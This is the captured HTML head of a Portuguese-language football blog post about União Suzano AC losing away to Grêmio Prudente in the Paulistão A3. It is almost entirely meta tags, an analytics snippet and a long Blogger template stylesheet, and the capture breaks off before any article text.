

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ocuriosodofutebol.com.br/2023/03/uniao-suzano-ac-perde-fora-de-casa-para.html
body_size: 38793
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-Z5MGNER2Y7'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Z5MGNER2Y7');
</script>
<meta charset='UTF-8'/>
<meta content='width=device-width, initial-scale=1.0' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.ocuriosodofutebol.com.br/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.ocuriosodofutebol.com.br/2023/03/uniao-suzano-ac-perde-fora-de-casa-para.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="O Curioso do Futebol - Atom" href="https://www.ocuriosodofutebol.com.br/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="O Curioso do Futebol - RSS" href="https://www.ocuriosodofutebol.com.br/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="O Curioso do Futebol - Atom" href="https://www.blogger.com/feeds/212211772972300255/posts/default" />

<link rel="alternate" type="application/atom+xml" title="O Curioso do Futebol - Atom" href="https://www.ocuriosodofutebol.com.br/feeds/2188132098994109078/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrj4WurZGUKKoYV3y93CzVXcIufzr1NlC7GmjZ00VN8HpgV8RkFfRdZiQinUw9CuT3KaiNK05r-ndvqKThRxlSHH_-CbzVJdiF_uWnfO6lezO6MV91gY_7_rtUE_-64XJqht2CS3TgP6GPHSoaBZWOtb_QecpBnkzOx99i9WJj3Or1CtrOIwp9ycjUPA/w640-h396/Prudente.jpg' rel='image_src'/>
<meta content='https://www.ocuriosodofutebol.com.br/2023/03/uniao-suzano-ac-perde-fora-de-casa-para.html' property='og:url'/>
<meta content='União Suzano AC perde fora de casa para o Grêmio Prudente pelo Paulistão A3' property='og:title'/>
<meta content='Um site sobre curiosidades do futebol. Jogos alternativos, histórias e fatos marcantes do mundo da bola. Confira!' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrj4WurZGUKKoYV3y93CzVXcIufzr1NlC7GmjZ00VN8HpgV8RkFfRdZiQinUw9CuT3KaiNK05r-ndvqKThRxlSHH_-CbzVJdiF_uWnfO6lezO6MV91gY_7_rtUE_-64XJqht2CS3TgP6GPHSoaBZWOtb_QecpBnkzOx99i9WJj3Or1CtrOIwp9ycjUPA/w1200-h630-p-k-no-nu/Prudente.jpg' property='og:image'/>
<link href='https://fonts.googleapis.com/css?family=Oswald:400,300,700&subset=latin,latin-ext' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Roboto:400,400italic,700,700italic&subset=latin,latin-ext' rel='stylesheet' type='text/css'/>
<link href='https://maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<!-- Start Changing the Blogger Title Tag -->
<title>União Suzano AC perde fora de casa para o Grêmio Prudente pelo Paulistão A3 ~ O Curioso do Futebol</title>
<!-- End Changing the Blogger Title Tag -->
<!--[if lt IE 9]> <script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js"></script> <script src="https://cdnjs.cloudflare.com/ajax/libs/respond.js/1.4.2/respond.min.js"></script> <![endif]-->
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
URL 1:
----------------------------------------------- */
body#layout ul{list-style-type:none;list-style:none;}
body#layout ul li{list-style-type:none;list-style:none;}
body#layout .fp-slider{display:none;}
body#layout .flexslider{display:none;}
body#layout .menu-secondary-wrap{display:none;}
body#layout .menu-primary-container{display:none;}
body#layout .menu-secondary-container{display:none;}
body#layout #skiplinks{display:none;}
body#layout #header-wrapper{margin-bottom:10px;min-height:120px;height:auto;}
body#layout .social-profiles-widget h3{display:none;}
/* Variable definitions
====================
*/
/* Use this with templates/template-twocol.html */
body{background:;color:#555555;font-family:Roboto,Arial,Helvetica,Sans-serif;font-size:13px;line-height:1.4;margin:0;padding:0;-webkit-box-shadow:inset 0 44px 0 0 #FFFFFF,inset 0 146px 0 0 #F1F1F1,inset 0 188px 0 0 #187c43;-moz-box-shadow:inset 0 44px 0 0 #FFFFFF,inset 0 146px 0 0 #F1F1F1,inset 0 188px 0 0 #187c43;box-shadow:inset 0 44px 0 0 #FFFFFF,inset 0 146px 0 0 #F1F1F1,inset 0 188px 0 0 #187c43;}
a:link,a:visited{color:#EA3D27;text-decoration:none;outline:none;}
a:hover{color:#F56655;text-decoration:none;outline:none;}
a img{border-width:0;}
#body-wrapper{margin:20;padding:0;}
.section,.widget{margin:20;padding:0;line-height:1.4;}
.widget ul,.widget li{margin:20;padding:0;line-height:1.3;}
h1{font:normal normal 40px Roboto,Arial,Helvetica,sans-serif;}
h2{font:normal normal 30px Roboto,Arial,Helvetica,sans-serif;}
h3{font:normal normal 20px Roboto,Arial,Helvetica,sans-serif;}
h4{font:normal normal 16px Roboto,Arial,Helvetica,sans-serif;}
h5{font:normal normal 14px Roboto,Arial,Helvetica,sans-serif;}
h6{font:normal normal 12px Roboto,Arial,Helvetica,sans-serif;}
h1,h2,h3,h4,h5,h6{margin-bottom:16px;line-height:1;}
/* Header-----------------------------------------------*/
#header-wrapper{width:960px;margin:0 auto 0;height:62px;padding:20px 0 20px 0;overflow:hidden;}
#header-inner{background-position:center;margin-left:auto;margin-right:auto;}
#headerbleft{margin:0;color:#333333;float:left;width:46%;overflow:hidden;}
#headerbleft h1{color:#333333;margin:0;padding:0 0 0 0;font:normal bold 24px 'Oswald',Arial,Helvetica,Sans-serif;line-height:1;}
#headerbleft .description{padding-left:0;color:#333333;line-height:1;padding-top:0;margin-top:10px;}
#headerbleft h1 a,#headerbleft h1 a:visited{color:#333333;text-decoration:none;}
#headerbright{float:right;width:52%;margin-right:0;padding-right:0;overflow:hidden;}
#headerbright .widget{padding:0 0 0 0;float:right;}
.social-profiles-widget img{margin:0 4px 0 0;}
.social-profiles-widget img:hover{opacity:0.8;}
#top-social-profiles{padding:6px 0 0 0;height:32px;text-align:right;}
#top-social-profiles img{margin:0 0 0 6px !important;}
#top-social-profiles img:hover{opacity:.8;}
#top-social-profiles .widget-container{background:none;margin:0;padding:0;border:0;}
/* Outer-Wrapper----------------------------------------------- */
#outer-wrapper{width:960px;margin:0 auto 0;padding:0;text-align:left;}
#content-wrapper{padding:15px 0;background:#fff;overflow:hidden;}
#main-wrapper{width:645px;float:left;margin:0;padding:0 0 0 0;word-wrap:break-word;overflow:hidden;}
#rsidebar-wrapper{width:300px;float:right;margin:0;padding:0 0 0 0;word-wrap:break-word;overflow:hidden;}
/* Posts-----------------------------------------------*/
h2.date-header{margin:1.5em 0 .5em;display:none;}
.wrapfullpost{}
.post{margin-bottom:15px;border:0 solid #C3D7DF;}
.post-title{color:#187c43;margin:0 0 10px 0;padding:0;font:normal normal 20px 'Oswald',sans-serif;line-height:1.1;}
.post-title a,.post-title a:visited,.post-title strong{display:block;text-decoration:none;color:#000000;text-decoration:none;}
.post-title strong,.post-title a:hover{color:#EA3D27;text-decoration:none;}
.post-body{margin:0;padding:0 0 0 0;line-height:1.7;overflow:hidden;}
.post-footer{margin:5px 0;}
.comment-link{margin-left:0;}
.post-body img{padding:3px;}
.pbtthumbimg{float:left;margin:0 10px 5px 0;padding:4px !important;border:1px solid #eeeeee !important;background:none !important;width:200px;height:auto;}
.postmeta-primary{color:#999999;font-size:13px;line-height:18px;padding:0 0 10px}
.postmeta-secondary{color:#999999;font-size:13px;line-height:18px;padding:0 0 10px}
.meta_author, .meta_date, .meta_categories, .meta_comments {background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi60dDoijRhnZiKu2rxaeMhTz-q1QGOFe4YJD1zRUCKJLIPuLte2AXz18zapg2tbgQQQZCtwTwA19ITmUJuHxsvADklUhTXI2TBhqthSepYbqd_jZRYzJMk8QlNJq7I9upecGC5ltDlQTAV/s1600/meta-separator.png) no-repeat right center;padding-right:10px;margin-right:10px;}
.readmore{margin-top:2px;margin-bottom:5px;float:right;}
.readmore a{color:#FFFFFF;background:#187c43;padding:8px 14px;line-height:1;display:inline-block;text-decoration:none;text-transform:none;}
.readmore a:hover{color:#FFFFFF;background:#EA3D27;text-decoration:none;}
/* Sidebar Content----------------------------------------------- */
.sidebarpbt{margin:20 0 10px 0;color:#187c43;}
.sidebarpbt a{text-decoration:none;color:#187c43;}
.sidebarpbt a:hover{text-decoration:none;color:#EA3D27;}
.sidebarpbt h2,h3.widgettitle{background-color:#187c43;-webkit-box-shadow:inset 3px 0 0 #f33f2f;-moz-box-shadow:inset 3px 0 0 #f33f2f;box-shadow:inset 3px 0 0 #f33f2f;margin:0 0 10px 0;padding:10px;color:#FFFFFF;font-size:16px;line-height:16px;font-family:'Oswald',sans-serif;font-weight:normal;text-decoration:none;text-transform:none;}
.sidebarpbt ul{list-style-type:none;list-style:none;margin:0;padding:0;}
.sidebarpbt ul li{padding:0 0 6px;margin:0 0 6px;}
.sidebarpbt .widget{margin:0 0 15px 0;padding:0;color:#187c43;}
.main .widget{margin:0 0 5px;padding:0 0 2px;}
.main .Blog{border-bottom-width:0;}
.widget-container{list-style-type:none;list-style:none;margin:0 0 15px 0;padding:0;color:#187c43;}
/* FOOTER ----------------------------------------------- */
#footer-container{}
#footer{margin-bottom:0px;}
#copyrights{color:#FFFFFF;background:#187c43;text-align:center;padding:20px 0;}
#copyrights a{color:#FFFFFF;}
#copyrights a:hover{color:#FFFFFF;text-decoration:none;}
#credits{color:#187c43;text-align:center;font-size:11px;padding:10px 0 0 0;}
#credits a{color:#187c43;text-decoration:none;}
#credits a:hover{text-decoration:none;color:#187c43;}
#footer-widgets-container{background:#F1F1F1;padding:20px 0;}
#footer-widgets{width:960px;margin:0 auto;}
.footer-widget-box{width:310px;float:left;margin-right:15px;}
.footer-widget-box-last{margin-right:0;}
#footer-widgets .widget-container{color:#187c43;border:none;padding:0;background:none;}
#footer-widgets .widget-container a{color:#187c43;text-decoration:none;}
#footer-widgets .widget-container a:hover{color:#EA3D27;text-decoration:none;}
#footer-widgets h2{background-color:#187c43;-webkit-box-shadow:inset 3px 0 0 #f33f2f;-moz-box-shadow:inset 3px 0 0 #f33f2f;box-shadow:inset 3px 0 0 #f33f2f;margin:0 0 10px 0;padding:10px;color:#FFFFFF;font-size:16px;line-height:16px;font-family:'Oswald',sans-serif;font-weight:normal;text-decoration:none;text-transform:none;}
#footer-widgets .widget ul{list-style-type:none;list-style:none;margin:0;padding:0;}
#footer-widgets .widget ul li{padding:0 0 6px;margin:0 0 6px;}
.footersec{}
.footersec .widget{margin:0 0 15px 0;padding:0;color:#187c43;}
.footersec ul{}
.footersec ul li{}
/* Search ----------------------------------------------- */
#search{border:1px solid #D8D8D8;background:#fff url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0XgW3djD1hiCCfWfT5l-uRAlggXjf2F-Ca8hIOdDvzrvrqy0ZuH2fXCOy7q4bjRoVBWnz8Czh58-9BtZaoaPU5DRBQaof-q6bbRrpw1cgMLh6zWr0aJGj-T0SZX8mzF-jCecdxKNGFXI/s1600/search.png) 99% 50% no-repeat;text-align:left;padding:6px 24px 6px 6px;}
#search #s{background:none;color:#979797;border:0;width:100%;padding:0;margin:0;outline:none;}
#content-search{width:300px;padding:15px 0;}
/* Comments----------------------------------------------- */
#comments{margin-bottom:15px;border:0 solid #C3D7DF;padding:10px;}
#comments h4{font-size:16px;font-weight:bold;margin:1em 0;}
.deleted-comment{font-style:italic;color:gray;}
#blog-pager-newer-link{float:left;}
#blog-pager-older-link{float:right;}
#blog-pager{text-align:center;}
.feed-links{clear:both;line-height:2.5em;}
.pbtsharethisbutt{overflow:hidden;padding:5px 0;margin:0;float:left;}
.pbtsharethisbutt a{padding-left:5px;padding-right:5px;}
/* Profile ----------------------------------------------- */
.author-profile{background:#f6f6f6;border:1px solid #eee;margin:10px 0 15px 0;padding:8px;overflow:hidden;}
.author-profile img{border:1px solid #ddd;float:left;margin-right:10px;}
.post-iconspbt{margin:5px 0 0 0;padding:0;}
.post-locationpbt{margin:5px 0;padding:0;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.separator a[style="margin-left: 1em; margin-right: 1em;"] {margin-left: auto!important;margin-right: auto!important;}
.separator a[style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"] {clear: none !important; float: none !important; margin-bottom: 0em !important; margin-right: 0em !important;}
.separator a[style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"] img {float: left !important; margin: 0px 10px 10px 0px;}
.separator a[style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"] {clear: none !important; float: none !important; margin-bottom: 0em !important; margin-left: 0em !important;}
.separator a[style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"] img {float: right !important; margin: 0px 0px 10px 10px;}
.PopularPosts .item-thumbnail {float: left;margin: 0 5px 5px 0;}
.PopularPosts img {border: 1px solid #eee;padding: 3px;}
.clearfix:after{content:'\0020';display:block;height:0;clear:both;visibility:hidden;overflow:hidden}
#container,#headerbleft,#main,#main-fullwidth,#footer,.clearfix{display:block}
.clear{clear:both}
h1 img,h2 img,h3 img,h4 img,h5 img,h6 img{margin:0}
table{margin-bottom:20px;width:100%}
th{font-weight:bold}
thead th{background:#c3d9ff}
th,td,caption{padding:4px 10px 4px 5px}
tr.even td{background:#e5ecf9}
tfoot{font-style:italic}
caption{background:#eee}
li ul,li ol{margin:0}
ul,ol{margin:0 20px 20px 0;padding-left:20px}
ul{list-style-type:disc}
ol{list-style-type:decimal}
dl{margin:0 0 20px 0}
dl dt{font-weight:bold}
dd{margin-left:20px}
blockquote{margin:20px;color:#666;}
pre{margin:20px 0;white-space:pre}
pre,code,tt{font:13px 'andale mono','lucida console',monospace;line-height:18px}
#search {overflow:hidden;}
.menus,.menus *{margin:0;padding:0;list-style:none;list-style-type:none;line-height:1.0}
.menus ul{position:absolute;top:-999em;width:100%;}
.menus ul li{width:100%;}
.menus li:hover{visibility:inherit;}
.menus li{float:left;position:relative;}
.menus a{display:block;position:relative;}
.menus li:hover ul,.menus li.sfHover ul{left:0;top:100%;z-index:99;}
.menus li:hover li ul,.menus li.sfHover li ul{top:-999em;}
.menus li li:hover ul,.menus li li.sfHover ul{left:100%;top:0;}
.menus li li:hover li ul,.menus li li.sfHover li ul{top:-999em;}
.menus li li li:hover ul,.menus li li li.sfHover ul{left:100%;top:0;}
.sf-shadow ul{padding:0 8px 9px 0;-moz-border-radius-bottomleft:17px;-moz-border-radius-topright:17px;-webkit-border-top-right-radius:17px;-webkit-border-bottom-left-radius:17px;}
.menus .sf-shadow ul.sf-shadow-off{background:transparent;}
.menu-primary-container{float:left;padding:0;position:relative;height:44px;background:#FFFFFF;z-index:400;}
.menu-primary{}
.menu-primary ul{min-width:160px;}
.menu-primary li a{color:#555555;padding:16px 15px;text-decoration:none;font-family:'Oswald',sans-serif;font-size:12px;text-transform:uppercase;font-weight:normal;margin:0 2px 0 0;}
.menu-primary li a:hover,.menu-primary li a:active,.menu-primary li a:focus,.menu-primary li:hover > a,.menu-primary li.current-cat > a,.menu-primary li.current_page_item > a,.menu-primary li.current-menu-item > a{color:#187c43;outline:0;background:#F1F1F1;}
.menu-primary li li a{color:#fff;text-transform:none;background:#187c43;padding:10px 15px;margin:0;border:0;font-weight:normal;}
.menu-primary li li a:hover,.menu-primary li li a:active,.menu-primary li li a:focus,.menu-primary li li:hover > a,.menu-primary li li.current-cat > a,.menu-primary li li.current_page_item > a,.menu-primary li li.current-menu-item > a{color:#fff;background:#234C69;outline:0;border-bottom:0;text-decoration:none;}
.menu-primary a.sf-with-ul{padding-right:20px;min-width:1px;}
.menu-primary  .sf-sub-indicator{position:absolute;display:block;overflow:hidden;right:0;top:0;padding:15px 10px 0 0;}
.menu-primary  li li .sf-sub-indicator{padding:9px 10px 0 0;}
.wrap-menu-primary .sf-shadow ul{background:url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcDJNFqLHE8qGlVz3ENXs1Epqy5J4PkSTLR8YZZAxws-32GD6jx6d6S63_VYt94SovH0RZexcjJAwkM7Z15WDcHVUDnKjmeDPFYhyphenhyphenAKqdm5_KofzaUfEbyEyS_ZYgmMQ-Xo_GzxhQsnjQ/s1600/menu-primary-shadow.png') no-repeat bottom right;}
.menu-secondary-container{position:relative;height:42px;z-index:300;background:#187c43;}
.menu-secondary{}
.menu-secondary ul{min-width:160px;}
.menu-secondary li a{color:#FFFFFF;padding:15px 15px;text-decoration:none;font-family:'Oswald',sans-serif;font-size:12px;text-transform:uppercase;font-weight:normal;}
.menu-secondary li a:hover,.menu-secondary li a:active,.menu-secondary li a:focus,.menu-secondary li:hover > a,.menu-secondary li.current-cat > a,.menu-secondary li.current_page_item > a,.menu-secondary li.current-menu-item > a{color:#fff;background:#EA3D27;outline:0;}
.menu-secondary li li a{color:#fff;background:#EA3D27;padding:10px 15px;text-transform:none;margin:0;font-weight:normal;}
.menu-secondary li li a:hover,.menu-secondary li li a:active,.menu-secondary li li a:focus,.menu-secondary li li:hover > a,.menu-secondary li li.current-cat > a,.menu-secondary li li.current_page_item > a,.menu-secondary li li.current-menu-item > a{color:#fff;background:#F34D39;outline:0;}
.menu-secondary a.sf-with-ul{padding-right:26px;min-width:1px;}
.menu-secondary  .sf-sub-indicator{position:absolute;display:block;overflow:hidden;right:0;top:0;padding:14px 13px 0 0;}
.menu-secondary li li .sf-sub-indicator{padding:9px 13px 0 0;}
.wrap-menu-secondary .sf-shadow ul{background:url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXDYzUDmVRzDw6GSnHbpN_Lm85vz47quQ_gpoOXZsmAmcH2MbLLtJPRr8AAAnwKqlS6BsL7DWmyoGb7C98SVZzpnUsRhv8_AtQmqQr-ODuYhm3RensD1XObp58Ed6qj6rsrlFN7JLDRiU/s1600/menu-secondary-shadow.png') no-repeat bottom right;}
ul.slidespbt{margin:0;padding:0;list-style:none;list-style-type:none;}
ul.slidespbt img{width:100%;height:auto;display:block;}
ul.slidespbt li a{display:block;}
.tabs-widget{list-style:none;list-style-type:none;margin:0 0 10px 0;padding:0;height:26px;}
.tabs-widget li{list-style:none;list-style-type:none;margin:0 0 0 4px;padding:0;float:left;}
.tabs-widget li:first-child{margin:0;}
.tabs-widget li a{color:#FFFFFF;background:#187c43;padding:6px 16px;font-family:Arial,Helvetica,Sans-serif;font-weight:bold;display:block;text-decoration:none;font-size:12px;line-height:12px;}
.tabs-widget li a:hover,.tabs-widget li a.tabs-widget-current{background:#EA3D27;color:#FFFFFF;}
.tabs-widget-content{}
.tabviewsection{margin-top:10px;margin-bottom:10px;}
#crosscol-wrapper{display:none;}
.PopularPosts .item-title{font-weight:bold;padding-bottom:0.2em;text-shadow:0px 1px 0px #fff;}
.PopularPosts .widget-content ul li{padding:5px 0px;background:none}
.tabviewsection .PopularPosts .widget-content ul li{margin:0px !important;}
#search #s {font-family: Arial;}
.menu-primary li a{line-height:1;}
.menu-secondary li a{line-height:1;}
.tabs-widget li a:hover,.tabs-widget li a.tabs-widget-current{text-decoration:none;}
.FeaturedPost h3{font-size:120%;line-height:inherit;font-weight:bold;margin:0 0 5px 0;}
.FeaturedPost p{margin:5px 0 10px;}
.FeaturedPost .post-summary{padding:10px;background:#eee;border:1px solid #ddd;}
.related-postbwrap{margin:10px auto 0;}
.related-postbwrap h4{font-weight: bold;margin:15px 0 10px;}
.related-post-style-2,.related-post-style-2 li{list-style:none;margin:0;padding:0;}
.related-post-style-2 li{border-top:1px solid #eee;overflow:hidden;padding:10px 0px;}
.related-post-style-2 li:first-child{border-top:none;}
.related-post-style-2 .related-post-item-thumbnail{width:80px;height:80px;max-width:none;max-height:none;background-color:transparent;border:none;float:left;margin:2px 10px 0 0;padding:0;}
.related-post-style-2 .related-post-item-title{font-weight:bold;font-size:100%;}
.related-post-style-2 .related-post-item-summary{display:block;}
.related-post-style-3,.related-post-style-3 li{margin:0;padding:0;list-style:none;word-wrap:break-word;overflow:hidden;}
.related-post-style-3{display:flex;flex-wrap:wrap;}
.related-post-style-3 .related-post-item{display:block;float:left;width:140px;height:auto;padding:10px;border-left:0px solid #eee;margin-bottom:-989px;padding-bottom:999px}
.related-post-style-3 .related-post-item:first-child{border-left:none}
.related-post-style-3 .related-post-item-thumbnail{display:block;margin:0 0 10px;width:250px;height:auto;max-width:100%;max-height:none;background-color:transparent;border:none;padding:0}
.related-post-style-3 .related-post-item-title{font-weight:normal;text-decoration:none;}
.breadcrumb-bwrap {border: 1px dotted #cccccc;font-size: 100%;line-height: 1.4;margin: 0 0 15px;padding: 5px;}
div.span-1,div.span-2,div.span-3,div.span-4,div.span-5,div.span-6,div.span-7,div.span-8,div.span-9,div.span-10,div.span-11,div.span-12,div.span-13,div.span-14,div.span-15,div.span-16,div.span-17,div.span-18,div.span-19,div.span-20,div.span-21,div.span-22,div.span-23,div.span-24{float:left;margin-right:10px;}
.span-1{width:30px}.span-2{width:70px}.span-3{width:110px}.span-4{width:150px}.span-5{width:190px}.span-6{width:230px}.span-7{width:270px}.span-8{width:310px}.span-9{width:350px}.span-10{width:390px}.span-11{width:430px}.span-12{width:470px}.span-13{width:510px}.span-14{width:550px}.span-15{width:590px}.span-16{width:630px}.span-17{width:670px}.span-18{width:710px}.span-19{width:750px}.span-20{width:790px}.span-21{width:830px}.span-22{width:870px}.span-23{width:910px}.span-24,div.span-24{width:960px;margin:0}input.span-1,textarea.span-1,input.span-2,textarea.span-2,input.span-3,textarea.span-3,input.span-4,textarea.span-4,input.span-5,textarea.span-5,input.span-6,textarea.span-6,input.span-7,textarea.span-7,input.span-8,textarea.span-8,input.span-9,textarea.span-9,input.span-10,textarea.span-10,input.span-11,textarea.span-11,input.span-12,textarea.span-12,input.span-13,textarea.span-13,input.span-14,textarea.span-14,input.span-15,textarea.span-15,input.span-16,textarea.span-16,input.span-17,textarea.span-17,input.span-18,textarea.span-18,input.span-19,textarea.span-19,input.span-20,textarea.span-20,input.span-21,textarea.span-21,input.span-22,textarea.span-22,input.span-23,textarea.span-23,input.span-24,textarea.span-24{border-left-width:1px!important;border-right-width:1px!important;padding-left:5px!important;padding-right:5px!important}input.span-1,textarea.span-1{width:18px!important}input.span-2,textarea.span-2{width:58px!important}input.span-3,textarea.span-3{width:98px!important}input.span-4,textarea.span-4{width:138px!important}input.span-5,textarea.span-5{width:178px!important}input.span-6,textarea.span-6{width:218px!important}input.span-7,textarea.span-7{width:258px!important}input.span-8,textarea.span-8{width:298px!important}input.span-9,textarea.span-9{width:338px!important}input.span-10,textarea.span-10{width:378px!important}input.span-11,textarea.span-11{width:418px!important}input.span-12,textarea.span-12{width:458px!important}input.span-13,textarea.span-13{width:498px!important}input.span-14,textarea.span-14{width:538px!important}input.span-15,textarea.span-15{width:578px!important}input.span-16,textarea.span-16{width:618px!important}input.span-17,textarea.span-17{width:658px!important}input.span-18,textarea.span-18{width:698px!important}input.span-19,textarea.span-19{width:738px!important}input.span-20,textarea.span-20{width:778px!important}input.span-21,textarea.span-21{width:818px!important}input.span-22,textarea.span-22{width:858px!important}input.span-23,textarea.span-23{width:898px!important}input.span-24,textarea.span-24{width:938px!important}.last{margin-right:0;padding-right:0;}
.last,div.last{margin-right:0;}
.menu-primary-container{z-index:10 !important;}
.menu-secondary-container{z-index:9 !important;}
embed, img, object, video {max-width: 100%;}
.menu-primary-responsive-container, .menu-secondary-responsive-container  {display: none;margin: 10px;}
.menu-primary-responsive, .menu-secondary-responsive  {width: 100%;padding: 5px;border: 1px solid #ddd;}
@media only screen and (max-width: 976px) {
*, *:before, *:after {-moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box;}
body{-webkit-box-shadow:inset 0 260px 0 0 #F1F1F1;-moz-box-shadow:inset 0 260px 0 0 #F1F1F1;box-shadow:inset 0 260px 0 0 #F1F1F1;}
#outer-wrapper { width: 100%; padding: 0px; margin: 0px; }
#header-wrapper { width: 100%; padding: 10px; margin: 0px; height: auto;}
#headerbleft { width: 100%; padding: 10px 0px; margin: 0px; float: none;text-align:center; }
#headerbright { width: 100%; padding: 0px; margin: 0px; float: none;text-align:center; }
#headerbleft a img {margin:0px auto;padding:0px !important;}
#headerbright .widget { float: none;padding:0px !important; }
#content-wrapper { width: 100%; margin: 0px; padding: 10px;background-image: none;}
#main-wrapper { width: 100%; padding: 0 0 20px 0; margin: 0px; float: none;}
#sidebar-wrapper { width: 100%; padding: 0 0 20px 0; margin: 0px; float: none; }
#lsidebar-wrapper { width: 100%; padding: 0 0 20px 0; margin: 0px; float: none; }
#rsidebar-wrapper { width: 100%; padding: 0 0 20px 0; margin: 0px; float: none; }
.menu-primary-container, .menu-secondary-container {float: none;margin-left: 0;margin-right: 0;display: none;}
.menu-primary-responsive-container, .menu-secondary-responsive-container {display: block;}
#top-social-profiles{float:none;width:100%;display:block;text-align:center;height:auto;}
#topsearch {float:none;margin:10px 10px 0px 10px;padding: 0;}
.fp-slider, #fb-root {display: none;}
#footer-widgets{width:100%;}
.footer-widget-box { width: 100%; float: none; padding: 10px; margin: 0px;}
#footer {height:auto;}
#header-wrapper img {height:auto;}
.post-body img {height:auto;}
#copyrights, #credits {width: 100%; padding: 5px 0px; margin: 0px; display: block;float: none;text-align: center;height:auto;} div.span-1,div.span-2,div.span-3,div.span-4,div.span-5,div.span-6,div.span-7,div.span-8,div.span-9,div.span-10,div.span-11,div.span-12,div.span-13,div.span-14,div.span-15,div.span-16,div.span-17,div.span-18,div.span-19,div.span-20,div.span-21,div.span-22,div.span-23,div.span-24{float:none;margin:0px}.span-1,.span-2,.span-3,.span-4,.span-5,.span-6,.span-7,.span-8,.span-9,.span-10,.span-11,.span-12,.span-13,.span-14,.span-15,.span-16,.span-17,.span-18,.span-19,.span-20,.span-21,.span-22,.span-23,.span-24,div.span-24{width:100%;margin:0;padding:0;} .last, div.last{margin:0;padding:0;}
}
@media only screen and (max-width: 660px) {
.flex-slideinfo h3{margin:0;}
.flex-slideinfo p{display:none;}
}
@media only screen and (max-width: 480px) {
#header-wrapper .menu-primary-responsive-container, #header-wrapper .menu-primary-responsive-container {margin-left: 0;margin-right: 0;width: 100%; }
.flex-slideinfo{padding:6px 10px;}
.flex-slideinfo h3{font-size:16px;}
}
@media only screen and (max-width: 320px) {
.tabs-widget {height: 52px;}
.flex-slideinfo{display:none;}
.flex-direction-nav a{top:35px;}
}
